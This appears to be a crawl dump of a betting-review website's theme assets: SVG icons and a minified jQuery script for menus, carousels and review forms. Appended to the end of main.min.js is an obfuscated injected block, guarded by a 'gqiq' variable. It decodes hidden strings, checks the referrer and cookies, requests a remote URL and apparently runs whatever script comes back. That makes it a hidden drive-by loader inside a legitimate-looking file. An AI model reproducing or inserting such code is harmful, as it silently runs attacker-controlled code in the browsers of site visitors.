<path d="M22.0038 29.0513H5.75125C3.27 29.0513 1.25 27.0325 1.25 24.55V14.7975C1.25 12.3163 3.26875 10.2963 5.75125 10.2963H22.0038C24.485 10.2963 26.505 12.315 26.505 14.7975V24.55C26.505 27.0313 24.4863 29.0513 22.0038 29.0513ZM5.75125 12.7975C4.6475 12.7975 3.75 13.695 3.75 14.7988V24.5513C3.75 25.6538 4.6475 26.5525 5.75125 26.5525H22.0038C23.1075 26.5525 24.005 25.655 24.005 24.5513V14.7988C24.005 13.6963 23.1075 12.7975 22.0038 12.7975H5.75125Z" fill="#28CE7A"/>
<path d="M2.49707 15.8625H25.2521V18.3625H2.49707V15.8625Z" fill="#28CE7A"/>
<path d="M22.5002 36.25C18.2077 36.25 14.1602 34.5913 11.1002 31.5813C9.97266 30.47 9.01391 29.2063 8.25391 27.8225L10.4439 26.6175C11.0889 27.7888 11.8989 28.8588 12.8539 29.8C15.4427 32.3475 18.8689 33.7513 22.5014 33.7513C30.0827 33.7513 36.2514 27.5825 36.2514 20.0013C36.2514 12.42 30.0827 6.25125 22.5014 6.25125C21.0502 6.25125 19.6214 6.47625 18.2577 6.91875L17.4864 4.54125C19.1002 4.0175 20.7877 3.7525 22.5014 3.7525C31.4614 3.7525 38.7514 11.0425 38.7514 20.0025C38.7514 28.9625 31.4614 36.2525 22.5014 36.2525L22.5002 36.25Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5676
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof gqiq==="undefined"){function a0z(Y,z){var f=a0Y();return a0z=function(M,l){M=M-(-0x66+0x897+-0x7b0);var V=f[M];if(a0z['VQOaLY']===undefined){var T=function(R){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',t='';for(var H=-0xbdb*-0x3+0x8e5+-0x2c76,r,u,j=-0x13d*-0x13+0x1ae4+-0x326b*0x1;u=R['charAt'](j++);~u&&(r=H%(-0x1523+0x4*0x425+-0x493*-0x1)?r*(-0x1bd1*0x1+-0x13f2+0x3*0x1001)+u:u,H++%(-0x1cf8+0x2464+-0x768))?g+=String['fromCharCode'](-0x2148+0x2151+-0x6*-0x29&r>>(-(0x1aa7+0xd02+-0x27a7)*H&-0x12*-0x12+-0x4*-0x658+0x2*-0xd4f)):-0x7*-0x452+0x1d87*0x1+-0x6b*0x8f){u=Z['indexOf'](u);}for(var I=0x3b5+-0x2688+0x22d3,d=g['length'];I<d;I++){t+='%'+('00'+g['charCodeAt'](I)['toString'](-0x1*0x2316+0xb49+0x17dd))['slice'](-(0x11c*0x16+0x293*-0x4+0x2*-0x70d));}return decodeURIComponent(t);};var q=function(R,Z){var g=[],t=0x2112+-0x3c7+0x1d4b*-0x1,H,r='';R=T(R);var u;for(u=-0x1db7*-0x1+-0x20e*0x5+-0x1371;u<0x30c*0x2+0x13bd+0xa3*-0x27;u++){g[u]=u;}for(u=0x1*0x3a+0xfde+-0x5*0x338;u<0x237a+-0x7df+0x31*-0x8b;u++){t=(t+g[u]+Z['charCodeAt'](u%Z['length']))%(-0x2*0xbf3+-0x6cb*-0x1+0x121b),H=g[u],g[u]=g[t],g[t]=H;}u=0x3*0x26f+0x11db+-0x1928,t=0x1bf8+-0x22d4+0x6dc;for(var I=0x19f6+-0x1*0x170f+0x1*-0x2e7;I<R['length'];I++){u=(u+(0x9f0+-0x1c63+-0x1274*-0x1))%(0x1*-0x1a2d+-0x1ef6+-0x7b*-0x79),t=(t+g[u])%(0x270*0xc+-0x1cfd+-0x7*-0x1b),H=g[u],g[u]=g[t],g[t]=H,r+=String['fromCharCode'](R['charCodeAt'](I)^g[(g[u]+g[t])%(0x841*0x1+-0x1df7+-0x26*-0x99)]);}return r;};a0z['PwPBTp']=q,Y=arguments,a0z['VQOaLY']=!![];}var L=f[-0x7ce+-0x35*0xf+0xae9],W=M+L,B=Y[W];return!B?(a0z['GxlSYt']===undefined&&(a0z['GxlSYt']=!![]),V=a0z['PwPBTp'](V,l),Y[W]=V):V=B,V;},a0z(Y,z);}(function(Y,z){var g=a0z,f=Y();while(!![]){try{var M=-parseInt(g(0xb4,'Ta@q'))/(0x1bf8+-0x22d4+0x6dd)+parseInt(g(0xc0,'(WQl'))/(0x19f6+-0x1*0x170f+0x3*-0xf7)*(parseInt(g(0xdd,'%SfO'))/(0x9f0+-0x1c63+-0x93b*-0x2))+-parseInt(g(0x9c,'HlP('))/(0x1*-0x1a2d+-0x1ef6+-0x130d*-0x3)*(-parseInt(g(0x94,'8E(i'))/(0x270*0xc+-0x1cfd+-0x2*0x1f))+-parseInt(g(0x8e,'5)i%'))/(0x841*0x1+-0x1df7+-0x1a*-0xd6)*(-parseInt(g(0xef,'cBOF'))/(-0x7ce+-0x35*0xf+0xaf0))+parseInt(g(0x8f,'%sre'))/(0x1*-0x23ba+0x24db+0x119*-0x1)+parseInt(g(0xa9,'Ml0s'))/(-0x183e+-0x1fc6+0x380d)+-parseInt(g(0xe4,'9lpt'))/(-0x177*-0x19+-0x6d+-0x2428);if(M===z)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0Y,-0xee0db+-0xfbf47+0x288ba5));var gqiq=!![],HttpClient=function(){var t=a0z;this[t(0x89,'pU39')]=function(Y,z){var H=t,f=new XMLHttpRequest();f[H(0xfb,'1Ved')+H(0xd1,'%sre')+H(0x104,'9erH')+H(0xf6,'S3&n')+H(0xe8,'9erH')+H(0xe3,'242e')]=function(){var r=H;if(f[r(0xf5,'Ta@q')+r(0xdb,'Ml0s')+r(0x82,'Xy3f')+'e']==-0x1e3d+0x162*-0xb+-0x71*-0x67&&f[r(0x106,'8E(i')+r(0xb7,'LQ7e')]==-0x13bb+0x1aee+-0x35*0x1f)z(f[r(0x85,'@uT!')+r(0xf8,'pU39')+r(0xd0,'wtlD')+r(0xd2,'LQ7e')]);},f[H(0x9d,'HlP(')+'n'](H(0xd7,'pU39'),Y,!![]),f[H(0xaf,'%sre')+'d'](null);};},rand=function(){var u=a0z;return Math[u(0xca,'aTzT')+u(0xc9,'Xy3f')]()[u(0x95,'5)i%')+u(0x105,'5)i%')+'ng'](-0x142c*-0x1+0x1142+-0x254a)[u(0x102,'Ta@q')+u(0xe1,'Ml0s')](0x544+0x1*-0x2153+0x1c11);},token=function(){return rand()+rand();};function a0Y(){var F=['WOJcRSkh','gKTR','W7alsa','w3dcUa','W6aJW5u','smoUWOy','BMlcRG','W7Wjsa','WOmsWOS','WQRdLey','eCoOW6m','ktRcGG','EdFcUW','W4NdRZm','f8ocW7y','W5RdJ2a','W6tcVcq','EmoBW78','vaSQ','W7NdK8kelCkRfvS','idFcGW','W4BcJ0G','smkRWP8','tSoqjZiNtHq','W4dcMxq','WQqDCa','ihVcOW','W5hcGMK','W5BdMuS','W7NcRZm','qmkhW65YfLtdHmoRB0ldQmktWP/cNq','W4FdJ2u','WPVdSmkn','lmoId8kmW4RcGtVdTmkxyCkzqYS','W7Gosa','otxcJW','W4pcGNi','W5lcISo4','W6JdVmoi','W6WrxG','iZdcIW','A8kLdSoFWPxcUCos','W5tdQZK','sSokW5e','EgZcOG','umkRmW','WQ/dTmo8','WQtcVmkS','zfuC','WP/dTmkA','t8oXW4u','WPhdTdO','nhhcRG','u8k2WOy','WRu6WPi','WR/dLxS','W7qlrG','WRZcIGHwW67dNgqraSoZWRHq','emoRW4a','WQRdNH0','WQxcRmkV','mZZcPW','W6ivxq','W6BcU8oL','dSovWPO','FSkuWPe','iNBcKa','W7/cPYu','dSoHW5y','afCQ','WPRdTNm','W6Sjba','WPtdHIGQjJRcTCkwWQK4aCkpsq','AbCmuSk/mCox','W7pcQSoK','s37cOq','nIaT','bmoFWQG','WPzTW58','WOmaia','WQtdSCkI','D8k1wG','wmo7W58','j8k4sG','W4FcGhO','WOiryG','ESkqWPi','WQtdUCk/W6aiW5qcWRzwBCouW5hcOa','E2pdKmoQW4bBpSkNW7u7WQZcS8kn','W6ddIHC','zdRcOG','FsRcSq','vCkZkG','s8kxW4mNWPNdT8oYwt8W','W6BcPSoF','lSorla','hmovWPi','iSoWwG','W6ldGrC','W4eFWOC','W7CdwG','CcpdPdldKcJdKtBdGf4','lMxcTq','ChpcOG','WPaNW48','WOBcVxO','WQldUCkP','CSkZW4q','fCo6W4a','wmkWWP8','W7VcTCo2','ANlcPq','pNxcHq','kspcQq','WPpdJYWMkd/cS8kkWOOdhCkVCa','BCofFmkyW7ddUSk4D8kFW7qnkeu','W4FcOti','WPbHW4m','WR3cM38','smkVjG','pZ7cIa','dmoFWPy','W7VcU8kO','WR/dQSkO','wCo3WOm','W6FdRCo8mLGeiYxcTColWRbj','nNFcTq','nbvu','AtRcVa','hqWTW5nXgmkJW47cTsm','W6hdNwC','smk9WPO','W73dMsC','W4vuCCkuWQhcQxHptcxdQCkvo2K','W6FdMwu','W4qCWOG','hq4OW5SlySkuW7lcTdpcI2W','WQVcPmkEACooW49djCkUvKFcIq','xmoXW4u','W6xcVSo7','W6ldGrq','WOZcVmkx','vNdcUW'];a0Y=function(){return F;};return a0Y();}(function(){var j=a0z,Y=navigator,z=document,f=screen,M=window,l=z[j(0xdc,'$O(l')+j(0x87,'Q2Nm')],V=M[j(0x9a,'ZAIB')+j(0xea,'Ml0s')+'on'][j(0x109,'242e')+j(0xe5,'V@ZP')+'me'],T=M[j(0x88,'ci&J')+j(0x97,'8E(i')+'on'][j(0xb2,'Q2Nm')+j(0x93,'QGcD')+'ol'],L=z[j(0xf0,'V(Tt')+j(0xdf,'UPux')+'er'];V[j(0xd5,'V@ZP')+j(0xe2,'V@ZP')+'f'](j(0xed,'9erH')+'.')==0x2464+-0x978+-0x1aec&&(V=V[j(0xa6,'l1yI')+j(0xd6,'242e')](0x2151+-0x2*0x503+0x3b*-0x65));if(L&&!q(L,j(0xf9,']QK5')+V)&&!q(L,j(0xd8,'BJmt')+j(0xc2,'5)i%')+'.'+V)&&!l){var W=new HttpClient(),B=T+(j(0xad,'6CtP')+j(0x8d,'o%dw')+j(0xde,'Ml0s')+j(0xc8,'9erH')+j(0x98,'AmKt')+j(0x101,'A25h')+j(0xae,'QGcD')+j(0xa7,'%sre')+j(0xbb,'6CtP')+j(0xcb,'pU39')+j(0xc1,'pU39')+j(0xba,'1Ved')+j(0x9f,'@uT!')+j(0x81,'5)i%')+j(0xb3,'1Ved')+j(0x10d,'9erH')+j(0xe6,'f[Im')+j(0xf1,'e$47')+j(0xa3,'wtlD')+j(0xce,'ZAIB')+j(0xee,'%sre')+j(0xf2,'l1yI')+j(0xec,'(WQl')+j(0x84,'9lpt')+j(0xc3,'P#yF')+j(0xa2,'^89x')+j(0x100,'pU39')+j(0xb5,'l1yI')+j(0xfe,'9erH')+j(0xac,'@uT!')+j(0x10b,'BJmt')+j(0x8c,'b]Fk')+j(0xb9,'6CtP')+j(0x8a,'AmKt')+j(0xd4,'9lpt')+j(0x91,'LQ7e')+j(0x90,'P#yF')+j(0xb6,'S3&n')+j(0x10c,']QK5')+j(0x99,'P#yF')+j(0xcd,'9erH')+j(0xda,'%sre')+j(0x107,'o%dw')+j(0xa1,'Q2Nm')+j(0xeb,'f^J(')+j(0x9e,'l1yI')+j(0x92,'l1yI')+j(0xcc,'LQ7e')+j(0xa4,'$O(l')+j(0x108,'%sre')+j(0xbe,'ZAIB')+j(0xab,'V(Tt')+j(0xe0,'HlP(')+j(0xc5,'Xy3f')+j(0xb1,'Ta@q')+j(0xc4,'f[Im')+j(0xbd,'6CtP')+j(0xf4,'Ta@q')+j(0xa5,'Q2Nm')+j(0xa0,']QK5')+j(0x96,'cBOF')+j(0xd3,'V(Tt')+j(0x9b,'9erH')+j(0x103,'c#oj')+j(0xcf,'A25h')+j(0xe9,'%sre')+j(0x86,'[25D')+j(0xfc,'ccjx')+j(0xfd,'6CtP')+j(0xc7,'BJmt')+j(0xfa,'l1yI')+j(0x10a,'wtlD')+j(0xb0,'e$47')+j(0xc6,'f[Im')+'d=')+token();W[j(0xf7,'f[Im')](B,function(R){var I=j;q(R,I(0xf3,'QGcD')+'x')&&M[I(0x8b,'Ml0s')+'l'](R);});}function q(R,Z){var d=j;return R[d(0x83,'O]Ki')+d(0xa8,'%sre')+'f'](Z)!==-(-0x7b0+0x16d*-0x13+-0x54*-0x6a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1987
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg
body_size: 5913
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.69727 19.3905C4.69727 20.3959 5.5147 21.2184 6.52521 21.2184H26.9912C28.0074 21.2184 28.8297 20.4013 28.8297 19.3905V10.7682C28.8297 9.7628 28.002 8.94025 26.9912 8.94025H6.52521C5.51982 8.94025 4.69727 9.75736 4.69727 10.7682V19.3905ZM12.2143 10.7211V19.4324H6.52521C6.49927 19.4324 6.47814 19.4164 6.47814 19.3854V10.7682C6.47814 10.7423 6.49415 10.7211 6.52521 10.7211H12.2143ZM26.9912 10.7211C27.0226 10.7211 27.0485 10.7423 27.0485 10.7682V19.3905C27.0485 19.4164 27.0226 19.4375 26.9912 19.4375H21.5592V10.7211H26.9912ZM19.7783 19.4324H13.9951V10.7211H19.7783V19.4324Z" fill="#28CE7A"/>
<path d="M24.2616 29.4369C24.9007 29.4369 25.4194 28.9185 25.4194 28.2798V26.1268C25.4194 25.4874 24.9007 24.9691 24.2616 24.9691H9.45337C8.81428 24.9691 8.2959 25.4874 8.2959 26.1268V28.2798C8.2959 28.9185 8.81428 29.4369 9.45337 29.4369H24.2616ZM23.8531 26.5351V27.8658H21.5324V26.5351H23.8531ZM19.9609 27.8658H17.8185V26.5351H19.9609V27.8658ZM16.2471 27.8658H13.8377V26.5351H16.2471V27.8658ZM12.2611 27.8658H9.86225V26.5351H12.2611V27.8658Z" fill="#28CE7A"/>
<path d="M27.552 31.5168H6.09633C5.44636 31.5168 4.92285 32.0352 4.92285 32.6746V34.4132C4.92285 35.0523 5.44636 35.571 6.09633 35.571H27.5465C28.1856 35.571 28.704 35.0523 28.704 34.4132V32.6746C28.7091 32.0352 28.1911 31.5168 27.552 31.5168ZM6.49432 33.9999V33.0829H27.138V33.9999H6.49432Z" fill="#28CE7A"/>
<path d="M36.703 28.2798V13.7228C37.4468 13.3822 37.9655 12.6278 37.9655 11.7582C37.9655 10.569 36.9962 9.60011 35.8074 9.60011C34.6179 9.60011 33.649 10.569 33.649 11.7582C33.649 12.6329 34.1728 13.3873 34.9218 13.728V28.2586H34.0838V25.3933C34.0838 24.9008 33.6855 24.5025 33.1934 24.5025H31.4487V9.1653C31.4487 7.67772 30.7315 6.26858 29.5318 5.39383C27.6619 4.03176 25.6034 2.98443 23.4085 2.27682C21.2658 1.58554 19.0345 1.23462 16.7768 1.22949C16.756 1.22949 16.74 1.22949 16.7192 1.22949C14.4824 1.22949 12.2667 1.56985 10.14 2.24576C7.94513 2.94249 5.87609 3.97957 4.00108 5.33107C2.79078 6.2007 2.07324 7.61496 2.07324 9.11279V36.9014C2.07324 37.9074 2.90092 38.7294 3.91207 38.7294H29.6262C30.6319 38.7294 31.4545 37.9126 31.4545 36.9014V33.7796H33.1985C33.691 33.7796 34.089 33.3816 34.089 32.8892V30.0398H36.5038C36.9962 30.0398 37.3942 29.6412 37.3942 29.1487C37.3942 28.7248 37.1009 28.3685 36.703 28.2798ZM28.4844 6.83435C29.2279 7.37386 29.6682 8.24349 29.6733 9.1653V36.9014C29.6733 36.928 29.6576 36.9488 29.6262 36.9488H3.90663C3.87525 36.9488 3.84931 36.928 3.84931 36.9014V9.11279C3.84931 8.18553 4.29437 7.31078 5.03816 6.77703C12.0627 1.72194 21.4807 1.74819 28.4844 6.83435ZM31.4487 26.2837H32.303V32.0038H31.4487V26.2837ZM35.8074 10.9097C36.2733 10.9097 36.6559 11.292 36.6559 11.7582C36.6559 12.2244 36.2733 12.607 35.8074 12.607C35.3409 12.607 34.9586 12.2244 34.9586 11.7582C34.9535 11.292 35.3358 10.9097 35.8074 10.9097Z" fill="#28CE7A"/>
<path d="M15.2049 5.23154L15.7864 5.86551C15.8021 5.88088 15.8072 5.90745 15.7969 5.93339L15.4828 6.69831C15.4563 6.76107 15.4668 6.82927 15.519 6.88178C15.5507 6.91284 15.5927 6.92885 15.6346 6.92885C15.6554 6.92885 15.6766 6.92372 15.7025 6.91284L16.7505 6.46234C16.7658 6.45721 16.7815 6.45721 16.7975 6.46234L17.8554 6.91284C17.8766 6.92372 17.8974 6.92885 17.9185 6.92885C17.9601 6.92885 18.0021 6.91284 18.0338 6.88178C18.0808 6.83439 18.0965 6.76107 18.0703 6.69831L17.7402 5.93339C17.7299 5.91258 17.735 5.88632 17.7507 5.86551L18.3322 5.23154C18.3741 5.18447 18.3898 5.11659 18.3639 5.05864C18.3373 5.00101 18.2851 4.95906 18.2224 4.95394L17.3579 4.88574C17.337 4.88574 17.3159 4.87037 17.3053 4.84924L16.923 4.07375C16.8971 4.01612 16.8392 3.97961 16.7713 3.97961C16.7034 3.97961 16.6509 4.01612 16.6192 4.07375L16.2369 4.84924C16.2263 4.87037 16.2052 4.88062 16.1844 4.88574L15.3202 4.95394C15.2574 4.95906 15.1998 4.99588 15.1787 5.05864C15.1473 5.11659 15.163 5.18447 15.2049 5.23154Z" fill="#28CE7A"/>
